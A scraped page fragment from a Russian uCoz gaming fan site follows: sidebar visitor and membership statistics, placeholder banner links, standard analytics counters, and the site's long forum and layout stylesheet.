<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block7> -->






<!-- <block5> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><div align="center"><!-- <bc> --><div>
<fieldset class="counter"><legend><b><strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/.s/t/806/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Онлайн:</div></strong> </b></legend>
<div align="left"><br>
<span style="color: rgb(222, 188, 29);"><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><br>
<span style="color: rgb(222, 188, 29);">
</div>
</fieldset></div>
<div align="left"><span style="color: rgb(222, 188, 29);"><span style="color: rgb(0, 0, 0);"> </span></span><div align="left"> <div> <fieldset class="counter"><legend><b><strong> <div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/img/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Зарег. на сайте: </div> </strong> </b></legend> <div align="left"> <span style="color: rgb(222, 188, 29);">Всего: <b>25661 </b> <br> Новых за месяц: <b>0 </b> <br> Новых за неделю: <b>0 </b> <br> Новых вчера: <b>0 </b> <br> Новых сегодня: <b>0 </b> </div> </fieldset></div> </div> <fieldset class="counter"><legend><b><strong> <div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/img/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Из них:</div></strong> </b></legend>  <div align="left"><span style="color: rgb(222, 188, 29);"> Администраторов: <b>2 </b> <br> Модераторов: <b>1</b> <br> Дизайнеров: <b> </b> <br>Файловиков: <b>1</b> <br> Журналистов: <b>0</b> <br> Проверенных: <b> 24 </b> <br> Обычных: <b>25633 </b> <br>Забаненых: <b>0</b> <br> <strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/img/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Из них:</div></strong> Парней: <b>2103 </b><br> Девушек: <b>75 </b></div> </fieldset></div>
<div>
<fieldset class="counter"><legend><b><strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/.s/t/806/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Счетчики:</div></strong> </b></legend>
<div align="center">
<div id="anyclass">
<div id="banners">


<img src="//116hp.clan.su/cy-pr.gif">


 
 </fieldset></div>
<div>
<fieldset class="counter"><legend><b><strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/.s/t/806/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Сегодня нас посетили:</div></strong> </b></legend>
<div align="left">
<br><div align="center"><a href="javascript://" onclick="new _uWnd('TdUsrLst',' ',250,450,{autosize:0},{url:'/index/62-2'});return false;" class="fUsrList">[Полный список]</a>
</fieldset></div><!-- </bc> --></div></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block5> -->

<!-- <block6> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Друзья сайта<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center"><div id="banners"><noindex><a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target="_blank" alt="Свободно"><img src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" title="Свободно" width=88 height=31 border=0></a> <a href="//116hp.clan.su/" target="_blank" title="Свободно"><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" width="88" height="31" alt="Свободно"></a> <a href="//116hp.clan.su/banneri/net-bannera.jpg" target=_blank><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" title="Свободно" width=88 height=31></a> <a href="//116hp.clan.su/" target=_blank><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" title="Свободно" width=88 height=31></a> <a href="//116hp.clan.su/" target=_blank><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" title="Свободно" width=88 height=31> </a> <a href="//116hp.clan.su/" target="_blank" alt="Свободно"><img src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" title="Всё для CS" width=88 height=31 border=0></a> <a href="//116hp.clan.su/" target="_blank"><img src="//116hp.clan.su/banneri/net-bannera.jpg" width="88" height="31" border="0" alt="Свободно"></a> <a href="//116hp.clan.su/"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a> <a href="//116hp.clan.su/forum/36-25-1"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a> <a href="//116hp.clan.su/forum/36-25-1"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a> <a href="//116hp.clan.su/forum/36-25-1"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a></noindex> </div></div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block6> -->

<!-- <block7> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Мы в TOP'ax<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center"><div id="banners"><noindex><a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <br> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a><a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a></noindex><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block7> --><!--/U1DRIGHTER1Z-->


</td>
</tr>
</tbody></table>
<!-- </Body> -->
</td></tr>
 
<!--U1BFOOTER1Z--></tbody></table><table border="0" cellpadding="0" cellspacing="0" height="50" width="100%">
 <tbody><tr>
 <td align="left" width="1%"><img src="/img/niz.png" border="0">
 
 
 </td><td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="left"><font color="#545454"><b> 
 
 
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

 
 
 <!-- "' --><span class="pbwsWx_k"><a href="https://www.ucoz.ru/"><img style="width:81px; height:31px;" src="/.s/img/cp/svg/30.svg" alt="" /></a></span>
 </noindex>
 
 | <noindex><script>document.write('This feature is for Premium users only!');</script></noindex>
<!--check code-->
 
 
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();
 for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
 k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(99580148, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99580148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
 
 
 
 </td> 
 <td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="center">
 
 </td>
 <td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="right"> </a></td>
 <td align="right" width="1%"><img src="/img/niz.png" border="0"></td>
 </tr>
</tbody></table><!--/U1BFOOTER1Z-->

</td>
<td align="left" width="2%" style="background:url('/img/2-1-.gif') left repeat-y;"><img src="/img/2-1-.gif" border="0"></td>
</td></tr></table>

</body>

</html>
<!-- 0.95022 (s730) -->

--- FILE ---
content_type: text/css
request_url: https://116hp.clan.su/_st/my.css
body_size: 5674
content:
.counter {color:#708090;
border: #000000 1px solid;}
hr {color:#777777;height:1px;border-top:0px;border-style:dashed;}
red {color: #ff0000;}
blu {color: blue;}
gre {color: green;}
bla {color: black}
whi {color: white}
gra {color: gray;}
yel {color: yellow;}
ora {color: orange;}
pur {color: purple;}


.gmen a {background:#333;padding:2px;margin-right:1px;border:1px solid #000000;}
.gmen a:link, .gmen a:active, .gmen a:visited {color:#828282;text-decoration:none;}
.gmen a:hover {background:#696969;color:#fff;border:1px solid #000000;}

a.demoScrollover {
 /* ???? ?? ????????? */
 color: blue;
 }
 a.demoScrollover em:first-line {
 /* ???? ??? ????????? */
 color: red;
 }
/* Site Spoiler */ http://diz-cs.ru/
a.bspoiler:link {text-decoration:none; color:#898989}
a.bspoiler:visited {text-decoration:none; color:#898989}
a.bspoiler:hover {text-decoration:none; color:#898989}
a.bspoiler:active {text-decoration:none; color:#898989}
.bspoilerdiv {height: 18px; padding-left: 3px; padding-top: 3px; background:#161618; border: 1px

solid #4e4e4e;}
.bspoilerdtw {margin: 3px; margin-top:1px;}
solid #4e4e4e;}
/* ----------------- */

.poll .answer div div {height:13px !important; background: url('/poll.gif') no-repeat right !important;}
#anyclass A IMG{opacity:0.5; -moz-opacity:0.3; filter:alpha(opacity=60);}

#anyclass a:hover img {opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);background:none;}

#anyclass a img {
OPACITY:0.3px;
-MOZ-OPACITY:0.3px;
FILTER:alpha(opacity=60)
}

#anyclass a:hover img {
OPACITY:1px;
-MOZ-OPACITY:1px;
FILTER:alpha(opacity=100);
BACKGROUND:none
}

.blockmenu {
height:18px;
width: 100%;
font: normal 11px Arial, Helvetica, sans-serif;
text-align: left;
}
.blockmenu a:link,
.blockmenu a:visited {
color:#ffffff;
text-decoration:none;
padding-left:16px;
line-height:18px;
display:block;
font-weight:normal;
background: url();
border: 1px solid #000000;
border-top: 1px solid #333333;
border-right: 1px solid #000000;
border-bottom: 1px solid #000000;
border-left: 1px solid #000000;
text-align: left;
}
.blockmenu a:hover {
color:#ffffff;
text-decoration:none;
padding-left:16px;
line-height:18px;
display:block;
font-weight:normal;
border: 1px solid #333333;
border-top: 1px solid #333333;
border-right: 1px solid #000000;
border-bottom: 1px solid #000000;
border-left: 1px solid #000000;
background: #333333 url("") no-repeat left center;
text-align: left;
}

form {
padding:0px;
margin:0px;
}

/* Hint */
<script type="text/javascript" src="/js/design.js"></script>
.hint {background:url('/img/fon.bmp');color:#ffffff;border-top:1px solid #696969;border-right:1px solid #696969;border-bottom:1px solid #696969;border-left:3px solid #696969;padding:2px;position:absolute;}
.hint {background:url('/img/fon.bmp');color:#ffffff;border-top:1px solid #696969;border-right:1px solid #696969;border-bottom:1px solid #696969;border-left:3px solid #696969;padding:2px;position:absolute;}
.1hr {border-top:1px dashed #a5de1e;}

/* ------------- */


/* General Style */
.boxTitle {height:45px;background:url('/img/17.gif'); text-align:center;text-transform:uppercase;padding-bottom:5px;}
.boxContent {background:url('/img/18.gif'); padding:5px 10px 0 10px;}
.boxTable {width:203px;margin-bottom:5px;}



a:link {text-decoration:none; color:#dedede;}
a:active {text-decoration:none; color:#3333FF;}
a:visited {text-decoration:none; color:#dedede;}
a:hover {text-decoration:none; color:#1E90FF;}

.topLink a:link {text-decoration:underline; color:#000000;}
.topLink a:active {text-decoration:underline; color:#3333FF;}
.topLink a:visited {text-decoration:underline; color:#000000;}
.topLink a:hover {text-decoration:none; color:#FF0000;}

.box {padding:5px;}
.box h3 {color:#FFE400;font-size:13pt;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt; color:#C8C8C8}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#E4FAFD}
a.noun:active {text-decoration:none; color:#E4FAFD}
a.noun:visited {text-decoration:none; color:#E4FAFD}
a.noun:hover {text-decoration:underline; color:#FFFFFF}
.mframe1 {padding:2 10 30 10px;}
hr {color:#464646;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#FFFFFF;font-size:13px;font-weight:bold; padding-left:22px; background: url('http://src.ucoz.ru/t/955/19.gif') no-repeat 5px 2px;}

.menut0 {}
.menut {padding:2 3 3 15px;}
.mframe {padding:2 0 30 30px;}
.bannerTable {width:468;height:60;}

.menu1 {font-weight:bold;font-size:8pt;font-family:Arial,Sans-Serif;}
a.menu1:link {text-decoration:underline; color:#E4FAFD}
a.menu1:active {text-decoration:underline; color:#E4FAFD}
a.menu1:visited {text-decoration:underline; color:#E4FAFD}
a.menu1:hover {text-decoration:none; color:#FFFFFF}
/* ------------- */



/* Menus */
ul.uz {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/img/8.gif') no-repeat 0px 2px; margin-bottom: .6em;}
/* ----- */

/* Main Menu */
.m {font-weight:normal;}
a.m:link {text-decoration:none; color:#E4FAFD}
a.m:active {text-decoration:none; color:#E4FAFD}
a.m:visited {text-decoration:none; color:#E4FAFD}
a.m:hover {text-decoration:underline; color:#FFFFFF}

.ma {font-weight:bold;}
a.ma:link {text-decoration:none; color:#FFFFFF;}
a.ma:visited {text-decoration:none; color:#FFFFFF}
a.ma:hover {text-decoration:underline; color:#FFFFFF}
li.m {margin: 0; padding: 0 0 0 13px; background: url('http://src.ucoz.ru/t/955/20.gif') no-repeat 0px 2px; margin-bottom: .6em;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 13px; background: url('/img/8.gif') no-repeat 0px 2px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#E4FAFD;}
a.catName:visited {text-decoration:none; color:#E4FAFD;}
a.catName:hover {text-decoration:underline; color:#FFFFFF;}
a.catName:active {text-decoration:none; color:#E4FAFD;}
a.catNameActive:link {text-decoration:none; color:#FFFFFF;}
a.catNameActive:visited {text-decoration:none; color:#FFFFFF;}
a.catNameActive:hover {text-decoration:underline; color:#FFFFFF;}
a.catNameActive:active {text-decoration:none; color:#FFFFFF;}
/* ----------------- */

/* Entries Style */
.eBlock {background:url('http://src.ucoz.net/t/955/1.gif') #000000;border:1px solid #252525;}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:11px;font-weight:bold;color:#dedede; padding: 3px; border:1px solid #4c4c4c; height:12px; background:url('/img/4.1.gif') repeat-x ;}
.eTitle a:link {text-decoration:none; color:#dedede;}
.eTitle a:visited {text-decoration:none; color:#dedede;}
.eTitle a:hover {text-decoration:none; color:#FFFFFF;}
.eTitle a:active {text-decoration:none; color:#4c4c4c;}
.eText {text-align:justify; padding:10px;}

.eDetails {background:url('/img/15.png');color:#60606B;padding-bottom:5px;padding-top:3px; text-align:left;font-size:7pt; }
.eDetails1 {background:url('/img/15.png');color:#60606B;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt; }
.eDetails2 {background:url('/img/15.png');color:#60606B;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt; }

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('http://src.ucoz.ru/t/955/21.gif') no-repeat 0px 0px;}
/* --------------- */

/* Entry Manage Table */
.manTable {border:1px solid #252525;background:#0F0F13;}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {color:#848484;padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
.cBlock2 {background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
/* -------------- */

/* Comments Form Style */
.commTable {background:url('/img/b.gif') #000000;border:1px solid #252525;color:#FFFFFF;}
.commTd1 {color:#FFFFFF;font-weight:bold;padding-left:5px;}
.commTd2 {padding-bottom:2px;}
.commFl {width:100%;color:#FFFFFF;background:#000000;border:1px solid #252525;}
.smiles {border:1px solid #252525;background:#000000;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#848484;background:#000000;border:1px solid #252525;}
/* ------------------- */

/* News/Blog Archive Menu */
.archLi {padding: 0 0 3px 10px; background: url('http://src.ucoz.ru/t/955/22.gif') no-repeat 0px 4px;}
.archActive {color:#FFFFFF;}
a.archLink:link {text-decoration:underline; color:#FFFFFF;}
a.archLink:visited {text-decoration:underline; color:#FFFFFF;}
a.archLink:hover {text-decoration:none; color:#D8D5D5;}
a.archLink:active {text-decoration:none; color:#D8D5D5;}
/* ---------------------- */

/* News/Blog Archive Style */
.archiveCalendars {text-align:center;color:#E2B4B4;}
.archiveDateTitle {font-weight:bold;color:#FFFFFF;padding-top:15px;}
.archEntryHr {width:250px;color:#2B2B30;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('http://src.ucoz.ru/t/955/23.gif') no-repeat 0px 2px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:visited {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#FFFFFF}
a.archiveDateTitleLink:active {text-decoration:underline; color:#FFFFFF}
.archiveNoEntry {text-align:center;color:#E2B4B4;}
/* ------------------------ */

/* News/Blog Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#3B3B42; width:18px;}
.calWdaySe {color:#FFFFFF; background:#747474; width:18px;}
.calWdaySu {color:#FFFFFF; background:#747474; width:18px; font-weight:bold;}
.calMday {color:#E4FAFD;background:#222226;}
.calMdayA {color:#000000;background:#E4FAFD;}
.calMdayIs {color:#C04141;background:url('/img/b.gif') #000000;font-weight:bold;border:1px solid #252525;}
.calMdayIsA {border:1px solid #E4FAFD; background:#2B2B30;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#FFFFFF;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#FFFFFF;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#FFFFFF;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#FFFFFF;}
/* ------------------------ */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#000000}
.textResults {background:#FFFFFF}
.textResultsTd {background:#700000}

.pollNow {background:#FFFFFF}
.pollNowTd {background:#700000}

.totalVotesTable {background:#FFFFFF}
.totalVotesTd {background:#700000}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:00FF00;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;font-weight:bold;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:#2489f1;}
a.groupFriends:link,a.groupFriends:visited,a.groupFriends:hover {color:yellow;}
a.groupOther1:link,a.groupOther1:visited,a.grou pOther1:hover {color:#a401ab;}
a.groupOther2:link,a.groupOther2:visited,a.grou pOther2:hover {color:#be5f00;}
a.groupOther8:link,a.groupOther8:visited,a.groupOther8:hover {color:#FF8C00;}
a.groupOther3:link,a.groupOther3:visited,a.grou pOther3:hover {color:#a401ab;font-weight:bold;}
a.groupOther5:link,a.groupOther5:visited,a.grou pOther5:hover {color:#00FF00;font-weight:bold;}
a.groupOther4:link,a.groupOther4:visited,a.grou pOther4:hover {color:#8e006b;}
a.groupOTHER7:link,a.groupOTHER7:visited,a.groupOther7:hover {color:#be5f00;font-weight:bold;}
a.groupOTHER6:link,a.groupOTHER6:visited,a.groupOther6:hover {color:red;}
/* ---------------- */


/* Other Styles */
.replaceTable {background:#0F0F13;height:100px;width:300px;border:1px solid #252525;}
.replaceBody {background:url('/img/b.gif') #000000;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#292929;}
.gTableTop {padding:2px;height:29px; background:url("/img/forumtitle.png")#171617;font-family:Verdana,Sans-Serif;color:#fff;font-size:13px;font-weight:normal; padding-left:22px;}
.gTableSubTop {padding:2px;background:#181818;height:20px;font-size:10px;color:#949494;}
.gTableBody {padding:2px;background:#1C1C1C;}
.gTableBody1 {padding:2px;background:#1C1C1C;}
.gTableBottom {padding:2px;background:#181818;}
.gTableLeft {padding:2px;background:#1C1C1C;font-weight:bold;color:#949494;border-left:1px solid #181818;}
.gTableRight {padding:2px;background:#181818;color:#FFFFFF;border-left:1px solid #181818;}
.gTableError {padding:2px;background:#292929;color:#FF0000;border-left:1px solid #181818;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#181818}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#1C1C1C}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#1e90ff;}
a.catLink:visited {text-decoration:none; color:#1e90ff;}
a.catLink:hover {text-decoration:underline; color:#1e90ff;}
a.catLink:active {text-decoration:underline; color:#1e90ff;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#696969;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#696969;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#999;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#1e90ff;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:none; color:#1e90ff;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {padding-bottom:7px;font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#949494;}
a.forumBarA:visited {text-decoration:none; color:#949494;}
a.forumBarA:hover {text-decoration:underline; color:#949494;}
a.forumBarA:active {text-decoration:underline; color:#949494;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#585858;color:#FFFFFF;}
.fastNavCat {background:#EEEEF0;}
.fastNavCatA {background:#EEEEF0;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.pagesInfo {background:#868686;padding-right:10px;font-size:7pt;display:none;}
.switches , swchItemDots{background:#1B1B1B;}
.swchItem , .swchItem1, .switch {background:#181818;width:15px;font-size:7pt;padding:4px;border:1px solid #292929;}
.swchItemA, .swchItemA1 , .switchActive {background:#1C1C1C;font-weight:bold;color:#98B400;width:15px;padding:4px;border:1px solid #292929;}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#98B400;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#98B400;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#98B400;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#98B400;}


/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#1C1C1C}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#181818}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#CCCCCC;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#1C1C1C;height:25px;font-weight:bold;font-size:7pt;color:#FFFFFF;padding-left:40px;}
.threadsDetails {padding:2px;background:#1C1C1C;height:25px;color:#FEFEFE;}
.forumOnlineBar {padding:2px;background:#292929;height:25px;color:#FEFEFE;}

a.threadPinnedLink:link {text-decoration:none; color:#999999;}
a.threadPinnedLink:visited {text-decoration:none; color:#fff;}
a.threadPinnedLink:hover {text-decoration:underline; color:#1E90FF;}
a.threadPinnedLink:active {text-decoration:underline; color:#1E90FF;}

.threadPinnedLink,.threadLink {font-weight:bold;}
a.threadLink:link {text-decoration:none; color:##98B400;}
a.threadLink:visited {text-decoration:none; color:#98B400;}
a.threadLink:hover {text-decoration:underline; color:#98B400;}
a.threadLink:active {text-decoration:none; color:#98B400;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* Posts View */
.postTable {background:#1B1B1B}
.postPoll {background:#1C1C1C;text-align:center;}
.postFirst {background:#868686;border-bottom:1px solid silver;}
.postRest1 {background:#868686;}
.postRest2 {background:#868686;}
.postSeparator {height:2px;background:#98B400;}

.postTdTop,.postBottom {background:#292929;height:20px;}
.postUser {font-weight:bold;}
.postTdInfo {background:#1C1C1C;text-align:center;padding:5px;border-top:1px solid #504F50;border-bottom:1px solid #504F50;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#949494;}
.posttdMessage {background:#292929;padding:5px;border-top:1px solid #504F50;border-bottom:1px solid #504F50;color:#949494}

.postPoll {padding:5px;}
.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#252525;font-size:9px;}
.quoteMessage {background:#252525;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:#CCCCCC;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#FFFF00;}
.statusOffline {color:#FFFFFF;}
/* ---------- */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/171/27.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/171/27.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* Post Form */
.commFl {width:100%;padding:2px 3px;font-size:7pt;color:#989898;background:#181818;border:1px solid #292929;}
input[type='text'],input[type='password'] {padding:2px 3px;font-size:7pt;color:#98B400;background:url("/img/forumtitle.png")#181818;border:1px solid #292929;}
input[type='submit']{padding:2px 3px;font-size:7pt;color:#98B400;background:url("/img/forumtitle.png")#181818;border:1px solid #292929;}
.checkbtn, .pollreSultsBut , .allUsersBtn ,.codeButtons {padding:2px 3px;font-size:7pt;color:#98B400;background:url("/img/forumtitle.png")#181818;border:1px solid #292929;}
.postNameFl,.postDescrFl {background:#CACED2;border:1px solid #FFFFFF;width:500px;}
.postPollFl,.postQuestionFl {background:#292929;border:1px solid #292929;width:400px;color:#989898;}
